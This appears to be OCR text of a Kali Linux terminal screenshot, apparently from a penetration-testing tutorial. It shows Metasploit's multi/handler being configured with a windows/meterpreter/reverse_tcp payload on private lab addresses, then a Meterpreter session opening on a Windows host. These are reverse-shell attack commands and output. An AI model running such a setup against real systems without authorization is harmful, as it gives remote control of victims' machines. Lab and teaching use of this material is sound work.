 root@kali: ~ 04:27 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.101
lhost ⇒ 192.168.1.101
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:1234
[*] Sending stage (180291 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.101:1234 → 192.168.1.110:1087) at 2020-11-26 04:27
:23 -0500
meterpreter >